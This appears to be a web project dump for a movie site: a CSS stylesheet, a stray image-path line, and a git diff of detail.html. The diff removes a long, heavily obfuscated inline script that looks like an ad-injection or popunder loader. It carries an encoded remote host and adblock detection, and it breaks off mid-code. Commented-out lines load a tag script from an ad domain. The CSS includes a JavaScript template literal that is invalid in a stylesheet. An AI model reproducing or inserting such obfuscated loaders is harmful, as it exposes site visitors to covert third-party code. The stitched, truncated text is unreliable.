   * TRANSITION
   */

  --transition-short: 250ms ease;
  --transition-long: 500ms ease;

}





/*-----------------------------------*\
  #RESET
\*-----------------------------------*/

*,
*::before,
*::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

li { list-style: none; }

a,
img,
span,
iframe,
button { display: block; }

a {
  color: inherit;
  text-decoration: none;
}

img { height: auto; }

input,
button {
  background: none;
  border: none;
  font: inherit;
  color: inherit;
}

input { width: 100%; }

button {
  text-align: left;
  cursor: pointer;
}

html {
  font-family: var(--ff-dm-sans);
  font-size: 10px;
  scroll-behavior: smooth;
}

body {
  background-color: var(--background);
  color: var(--on-background);
  font-size: var(--fs-body);
  line-height: 1.5;
}

:focus-visible { outline-color: var(--primary-variant); }

::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}

::-webkit-scrollbar-thumb {
  background-color: var(--banner-background);
  border-radius: var(--radius-8);
}





/*-----------------------------------*\
  #REUSED STYLE
\*-----------------------------------*/

.search-wrapper::before,
.load-more::before {
  content: "";
  width: 20px;
  height: 20px;
  border: 3px solid var(--white);
  border-radius: var(--radius-24);
  border-inline-end-color: transparent;
  animation: loading 500ms linear infinite;
  display: none;
}

.search-wrapper::before {
  position: absolute;
  top: 14px;
  right: 12px;
}

.search-wrapper.searching::before { display: block; }

.load-more {
  background-color: var(--primary-variant);
  margin-inline: auto;
  margin-block: 36px 60px;
}

.load-more:is(:hover, :focus-visible) {
  --primary-variant: hsla(350, 67%, 39%, 1);
}

.load-more.loading::before { display: block; }

@keyframes loading {
  0% { transform: rotate(0); }
  100% { transform: rotate(1turn); }
}

.heading,
.title-large,
.title {
  font-weight: var(--weight-bold);
  letter-spacing: 0.5px;
}

.title { font-size: var(--fs-title); }

.heading {
  color: var(--white);
  font-size: var(--fs-heading);
  line-height: 1.2;
}

.title-large { font-size: var(--fs-title-lg); }

.img-cover {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.meta-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: center;
  gap: 12px;
}

.meta-item {
  display: flex;
  align-items: center;
  gap: 4px;
}

.btn {
  color: var(--white);
  font-size: var(--fs-button);
  font-weight: var(--weight-bold);
  max-width: max-content;
  display: flex;
  align-items: center;
  gap: 12px;
  padding-block: 12px;
  padding-inline: 20px 24px;
  border-radius: var(--radius-8);
  transition: var(--transition-short);
}

.card-badge {
  background-color: var(--banner-background);
  color: var(--white);
  font-size: var(--fs-label);
  font-weight: var(--weight-bold);
  padding-inline: 6px;
  border-radius: var(--radius-4);
}

.poster-box {
  background-image: url('../images/poster-bg-icon.png');
  aspect-ratio: 2 / 3;
}

.poster-box,
.video-card {
  background-repeat: no-repeat;
  background-size: 50px;
  background-position: center;
  background-color: var(--banner-background);
  border-radius: var(--radius-16);
  overflow: hidden;
}

.title-wrapper { margin-block-end: 24px; }

.slider-list {
  margin-inline: -20px;
  overflow-x: overlay;
  padding-block-end: 16px;
  margin-block-end: -16px;
}

.slider-list::-webkit-scrollbar-thumb { background-color: transparent; }

.slider-list:is(:hover, :focus-within)::-webkit-scrollbar-thumb {
  background-color: var(--banner-background);
}

.slider-list::-webkit-scrollbar-button { width: 20px; }

.slider-list .slider-inner {
  position: relative;
  display: flex;
  gap: 16px;
}

.slider-list .slider-inner::before,
.slider-list .slider-inner::after {
  content: "";
  min-width: 4px;
}

.separator {
  width: 4px;
  height: 4px;
  background-color: var(--white-alpha-20);
  border-radius: var(--radius-8);
}

.video-card {
  background-image: url('../images/video-bg-icon.png');
  aspect-ratio: 16 / 9;
  flex-shrink: 0;
  max-width: 500px;
  width: calc(100% - 40px);
}

/* .container::after, */
.search-modal::after {
  content: "";
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 150px;
  background-image: linear-gradient(var(--bottom-overlay));
  z-index: 1;
  pointer-events: none;
}





/*-----------------------------------*\
  #HEADER
\*-----------------------------------*/

.header {
  position: relative;
  padding-block: 24px;
  padding-inline: 16px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 8px;
}

.header .logo { margin-inline-end: auto; }

.search-btn,
.menu-btn { padding: 12px; }

.search-btn {
  background-color: var(--banner-background);
  border-radius: var(--radius-8);
}

.search-btn img {
  opacity: 0.5;
  transition: var(--transition-short);
}

.search-btn:is(:hover, :focus-visible) img { opacity: 1; }

.menu-btn.active .menu,
.menu-btn .close { display: none; }

.menu-btn .menu,
.menu-btn.active .close { display: block; }

.search-box {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--background);
  padding: 24px 16px;
  align-items: center;
  gap: 8px;
  z-index: 1;
  display: none;
}

.search-box.active { display: flex; }

.search-wrapper {
  position: relative;
  flex-grow: 1;
}

.search-field {
  background-color: var(--banner-background);
  height: 48px;
  line-height: 48px;
  padding-inline: 44px 16px;
  outline: none;
  border-radius: var(--radius-8);
  transition: var(--transition-short);
}

.search-field::placeholder { color: var(--on-surface-variant); }

.search-field:hover { box-shadow: 0 0 0 2px var(--on-surface-variant); }

.search-field:focus {
  box-shadow: 0 0 0 2px var(--on-surface);
  padding-inline-start: 16px;
}

.search-wrapper .leading-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 12px;
  opacity: 0.5;
  transition: var(--transition-short);
}

.search-wrapper:focus-within .leading-icon { opacity: 0; }





/*-----------------------------------*\
  #SIDEBAR
\*-----------------------------------*/

.sidebar {
  position: absolute;
  background-color: var(--background);
  top: 96px;
  bottom: 0;
  left: -340px;
  max-width: 340px;
  width: 100%;
  border-block-start: 1px solid var(--banner-background);
  overflow-y: overlay;
  z-index: 4;
  visibility: hidden;
  transition: var(--transition-long);
}

.sidebar.active {
  transform: translateX(340px);
  visibility: visible;
}

.sidebar-inner {
  display: grid;
  gap: 20px;
  padding-block: 36px;
}

.sidebar::-webkit-scrollbar-thumb { background-color: transparent; }

.sidebar:is(:hover, :focus-within)::-webkit-scrollbar-thumb {
  background-color: var(--banner-background);
}

.sidebar::-webkit-scrollbar-button { height: 16px; }

.sidebar-list,
.sidebar-footer { padding-inline: 36px; }

.sidebar-link {
  color: var(--on-surface-variant);
  transition: var(--transition-short);
}

.sidebar-link:is(:hover, :focus-visible) { color: var(--on-background); }

.sidebar-list {
  display: grid;
  gap: 8px;
}

.sidebar-list .title { margin-block-end: 8px; }

.sidebar-footer {
  border-block-start: 1px solid var(--banner-background);
  padding-block-start: 28px;
  margin-block-start: 16px;
}

.copyright {
  color: var(--on-surface-variant);
  margin-block-end: 20px;
}

.copyright a { display: inline-block; }

.overlay {
  position: fixed;
  top: 96px;
  left: 0;
  bottom: 0;
  width: 100%;
  background: var(--background);
  opacity: 0;
  pointer-events: none;
  transition: var(--transition-short);
  z-index: 3;
}

.overlay.active {
  opacity: 0.5;
  pointer-events: all;
}





/*-----------------------------------*\
  #HOME PAGE
\*-----------------------------------*/

.container {
  position: relative;
  background-color: var(--surface);
  color: var(--on-surface);
  padding: 24px 20px 48px;
  height: calc(100vh - 96px);
  overflow-y: overlay;
  z-index: 1;
}



/**
 * BANNER
 */

.banner {
  position: relative;
  height: 700px;
  border-radius: var(--radius-24);
  overflow: hidden;
}

.banner-slider .slider-item {
  position: absolute;
  top: 0;
  left: 120%;
  width: 100%;
  height: 100%;
  background-color: var(--banner-background);
  opacity: 0;
  visibility: hidden;
  transition: opacity var(--transition-long);
}

.banner-slider .slider-item::before {
  content: "";
  position: absolute;
  inset: 0;
  background-image: linear-gradient(var(--banner-overlay));
}

.banner-slider .active {
  left: 0;
  opacity: 1;
  visibility: visible;
}

.banner-content {
  position: absolute;
  left: 24px;
  right: 24px;
  bottom: 206px;
  z-index: 1;
  color: var(--text-color);
}

.banner :is(.heading, .banner-text) {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.banner .heading {
  -webkit-line-clamp: 3;
  margin-block-end: 16px;
}

.banner .genre { margin-block: 12px; }

.banner-text {
  -webkit-line-clamp: 2;
  margin-block-end: 24px;
}

.banner .btn { background-color: var(--primary); }

.banner .btn:is(:hover, :focus-visible) { box-shadow: var(--shadow-2); }

.slider-control {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 0;
  border-radius: var(--radius-16) 0 0 var(--radius-16);
  user-select: none;
  padding: 4px 0 4px 4px;
  overflow-x: auto;
}

.slider-control::-webkit-scrollbar { display: none; }

.control-inner {
  display: flex;
  gap: 12px;
}

.control-inner::after {
  content: "";
  min-width: 12px;
}

.slider-control .slider-item {
  width: 100px;
  border-radius: var(--radius-8);
  flex-shrink: 0;
  filter: brightness(0.4);
}

.slider-control .active {
  filter: brightness(1);
  box-shadow: var(--shadow-1);
}



/**
 * MOVIE LIST
 */

.movie-list { padding-block-start: 32px; }

.movie-card {
  position: relative;
  width: 200px;
}

.movie-card .card-banner { width: 200px; }

.movie-card .title {
  width: 100%;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  margin-block: 8px 4px;
}

.movie-card .meta-list { justify-content: space-between; }

.movie-card .card-btn {
  position: absolute;
  inset: 0;
}





/*-----------------------------------*\
  #DETAIL PAGE
\*-----------------------------------*/

.backdrop-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 600px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  z-index: -1;
}

.backdrop-image::after {
  content: "";
  position: absolute;
  inset: 0;
  background-image: linear-gradient(0deg, hsla(250, 13%, 11%, 1), hsla(250, 13%, 11%, 0.9));
}

.movie-detail .movie-poster {
  max-width: 300px;
  width: 100%;
}

.movie-detail .heading { margin-block: 24px 12px; }

.movie-detail :is(.meta-list, .genre) { color: var(--text-color); }

.movie-detail .genre { margin-block: 12px 16px; }

.detail-list { margin-block: 24px 32px; }

.movie-detail .list-item {
  display: flex;
  align-items: flex-start;
  gap: 8px;
  margin-block-end: 12px;
}

.movie-detail .list-name {
  color: var(--text-color);
  min-width: 112px;
}
 iframe{
  background-image: url(https://image.tmdb.org/t/p/w1280${movieDetails.backdrop_path});
 }





/*-----------------------------------*\
  #MOVIE LIST PAGE
\*-----------------------------------*/

.genre-list .title-wrapper { margin-block-end: 56px; }

.grid-list {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
  column-gap: 16px;
  row-gap: 20px;
}

:is(.genre-list, .search-modal) :is(.movie-card, .card-banner) {
  width: 100%;
}





/*-----------------------------------*\
  #SEARCH MODAL
\*-----------------------------------*/

.search-modal {
  position: fixed;
  top: 96px;
  left: 0;
  bottom: 0;
  width: 100%;
  background-color: var(--surface);
  padding: 50px 24px;
  overflow-y: overlay;
  z-index: 4;
  display: none;
}

.search-modal.active { display: block; }

.search-modal .label {
  color: var(--primary-variant);
  font-weight: var(--weight-bold);
  margin-block-end: 8px;
}





/*-----------------------------------*\
  #MEDIA QUERIES
\*-----------------------------------*/


/**
 * responsive for larger than 575px screen
 */

@media (min-width: 575px) {

  /**
   * HOME PAGE
   */

  .banner-content {
    right: auto;
    max-width: 500px;
  }

  .slider-control { left: calc(100% - 400px); }



  /**
   * DETAIL PAGE
   */

  .detail-content { max-width: 750px; }

}





/**
 * responsive for larger than 768px screen
 */

@media (min-width: 768px) {

  /**
   * CUSTOM PROPERTY
   */

  :root {

    /* gradient color */
    --banner-overlay: 90deg, hsl(220, 17%, 7%) 0%, hsla(220, 17%, 7%, 0) 100%;

    /* font size */
    --fs-heading: 5.4rem;

  }



  /**
   * HOME PAGE
   */

  .container { padding-inline: 24px; }

  .slider-list { margin-inline: -24px; }

  .search-btn { display: none; }

  .search-box {
    all: unset;
    display: block;
    width: 360px;
  }

  .banner { height: 500px; }

  .banner-content {
    bottom: 50%;
    transform: translateY(50%);
    left: 50px;
  }



  /**
   * MOVIE DETAIL PAGE
   */

  .movie-detail {
    display: flex;
    align-items: flex-start;
    gap: 40px;
  }

  .movie-detail .detail-box { flex-grow: 1; }

  .movie-detail .movie-poster {
    flex-shrink: 0;
    position: sticky;
    top: 0;
  }

  .movie-detail .slider-list {
    margin-inline-start: 0;
    border-radius: var(--radius-16) 0 0 var(--radius-16);
  }

  .movie-detail .slider-inner::before { display: none; }

}





/**
 * responsive for larger than 1200px screen
 */

@media (min-width: 1200px) {

  /**
   * HOME PAGE
   */

  .header { padding: 28px 56px; }

  .logo img { width: 160px; }

  .menu-btn,
  .overlay { display: none; }

  main {
    display: grid;
    grid-template-columns: 250px 1fr;
  }

  .sidebar {
    position: static;
    visibility: visible;
    border-block-start: 0;
    height: calc(100vh - 104px);
  }

  .sidebar.active { transform: none; }

  .sidebar-list,
  .sidebar-footer { padding-inline: 56px; }

  .container {
    height: calc(100vh - 104px);
    border-top-left-radius: var(--radius-36);
  }

  .banner-content { left: 100px; }

  .search-modal {
    top: 104px;
    padding: 60px;
  }



  /**
   * MOVIE DETAIL PAGE
   */

  .backdrop-image { border-top-left-radius: var(--radius-36); }

}



@media (min-width: 1200px) {
  .video-card {
    max-width: 100%;
  }
}

==== commit 4bc118ce: "Update detail.html" ====
--- a/detail.html
+++ b/detail.html
@@ -4,12 +4,20 @@
 <head>
   <!-- <script src="https://alwingulla.com/88/tag.min.js" data-zone="34940" async data-cfasync="false"></script> -->
   <!-- <script src="https://alwingulla.com/88/tag.min.js" data-zone="34940" async data-cfasync="false"></script> -->
-  <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=6905629,t.a=6905628,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9nbG9hcGhvby5uZXQvNDAwLzY5MDU2Mjk=',t.A=2,t.S=$.Iq*1705243017,t.P='Zez$#t^*EFng',t.M='8aj',t.T='bck1l7dz4dg',t.B='8btk27s6',t.N='1bq',t.I='ol1san75tyy',t.C='_ibzbdvsy',t.R='_wvhvhq';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ih](s.J,$.Gr+($.BD,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gv]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.W]?(l=!$.BD,($.BD,a.nn)(u[s.W])):u[s.tn]&&($.BD,a.nn)(u[s.tn]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gv](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BD:var t=new window[$.Jj]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Di]=function(){return $.Jt+d.e+$.bh;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BD,a.H)();},t.F=function(){return[($.BD,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BD,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BD),s=e($.Fo),l=!$.y;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Ft;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dj]=a,t[$.o]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Gp]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Gp]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Ft;$._Cz+=$.y){switch($._Cz){case $.Cf:r.cn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.dn)(n[$.cs]),($.BD,i.sn)(window[$.bB][$.t]),($.BD,i.vn)(new e()),($.BD,i.ln)(window[$.br][$.bx]),($.BD,i.wn)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BD,o[$.Dl])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fo*f[$.Bn](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Ft;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cr](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BD,t.pn=$.y,t.gn=$.CB,t.jn=$.Hq;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BD),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.On=void $.BD,t.kn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BD:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a/l.y,$.Fo)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.P);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dg]()[$.Gv](_),c=o[$.cj](),f=o[$.cj]()[$.Gv](b),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BD,u.rn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fl;$._Dl+=$.y){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.az*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JH](n);break;case $.BD:if(h[$.JG](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BD;$._Dh<$.Ft;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:m[$.Dt]=!$.BD,m[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!_){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:m[$.Du]+=n,t(),($.BD,i.xn)(),($.BD,d.V)();break;case $.BD:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(m[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){m[$.Bn]+=k[$.o](b($.Cv,$.Cw));});break;case $.y:var t=b($.Fr,$.GF);break;case $.BD:m[$.Bn]=$.Bu;break;}}}),($.BD,a.qn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BD);break;}}}},$.Jk);break;case $.y:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BD,o[$.Dm])(m,c.U);break;case $.BD:m[$.Dt]=!$.y;break;}}}();break;case $.Ft:m[$.Bn]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BD,m[$.Du]=null,m[$.Dv]=($.BD,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.y),s=u($.CB),l=u($.BD);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return 